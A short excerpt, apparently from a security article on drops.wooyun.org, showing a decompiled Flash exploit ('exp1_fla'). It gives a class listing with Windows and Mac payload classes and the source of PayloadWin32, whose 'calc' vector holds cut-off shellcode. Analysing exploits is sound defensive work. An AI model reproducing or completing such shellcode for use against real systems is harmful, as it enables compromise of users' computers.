 exp1_fla
MainTimeline
fl
controls
core
events
managers
Button_disabledSkin
Button_downSkin
Button_emphasizedSkin
Button_overSkin
Button_selectedDisabledSkin
Button_selectedDownSkin
Button_selectedOverSkin
Button_selectedUpSkin
Button_upSkin
MyClass
MyClass32
MyClass64
MyUtils
PayloadMac32
PayloadMac64
PayloadWin32
PayloadWin64
ScrollArrowDown_disabledSkin
1 package
2 {
3 class PayloadWin32 extends Object
4 {
5
6 public static var calc:Vector.<uint> = Vector.<uint>([9038076,2.304770048E9,1691496933,2.335199883E9,1384844370,678595348,642430735,3.224502065E9,2086747308,3
7
8 function PayloadWin32()
9 {
10 super();
11 }
12 }
13 }
14
drops.wooyun.org